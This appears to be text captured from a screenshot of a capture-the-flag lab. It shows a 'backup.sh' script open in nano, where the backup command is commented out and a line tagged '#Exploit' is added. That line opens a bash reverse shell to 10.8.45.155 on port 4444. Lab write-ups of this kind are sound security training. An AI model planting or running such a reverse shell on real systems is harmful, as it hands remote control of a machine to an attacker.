 Reverse Shell
File Actions Edit View Help
Obsidian × OpenVPN × Main × Reverse Shell ×
GNU nano 7.2 backup.sh
#!/bin/bash
# Created by ElfMcEager to backup all of Santa's goodies!
# Create backups to include date DD/MM/YYYY
filename="backup_`date +%d`_`date +%m`_`date +%Y`.tar.gz";
# Backup FTP folder and store in elfmceager's home directory
#tar -zcvf /home/elfmceager/$filename /opt/ftp
#Exploit
bash -i >& /dev/tcp/10.8.45.155/4444 0>&1
# TO-DO: Automate transfer of backups to backup server
[ Wrote 16 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo